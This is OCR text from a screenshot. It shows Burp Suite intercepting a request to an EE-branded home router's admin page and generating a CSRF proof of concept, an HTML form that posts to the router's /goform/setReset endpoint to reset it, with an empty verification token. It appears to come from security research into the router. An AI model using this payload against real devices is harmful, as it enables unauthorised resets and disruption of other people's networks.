 EE
192.168.1.1/default.html#settings/systemSetting.html
160%
Search
You must log in to this network before you can access the Internet.
Open Network Login Page
System
Device information
Software Version:
Device Name:
IMEI:
MSISDN:
MAC Address:
IP Address:
Subnet Mask:
Configuration file management
Reboot
Reset
Backup
Restore
Burp Suite Professional v1.7.22 - Temporary Project - licensed to James Hemmings [single user license]
Burp Intruder Repeater Window Help
Target Pro s Alerts
Intercept
Request
Forward
Raw Paran
POST /gofor
Host: 192.16
User-Agent:
Accept: app
Accept-Langu
Content-Type
_TclRequestV
X-Requested-
Referer: htt
Content-Leng
DNT: 1
Connection:
page_reboot=
? < + > Type a search term 0 matches
CSRF PoC generator
Request to: http://192.168.1.1
? Options
Raw Params Headers Hex
POST /goform/setReset?rand=0.021764703082234105 HTTP/1.1
Host: 192.168.1.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:54.0) Gecko/20100101 Firefox/54.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
_TclRequestVerificationToken:
X-Requested-With: XMLHttpRequest
Referer: http://192.168.1.1/default.html
Content-Length: 22
DNT: 1
? < + > 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://192.168.1.1/goform/setReset?rand=0.021764703082234105"
method="POST">
<input type="hidden" name="page&#95;reboot" value="login&#46;html" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close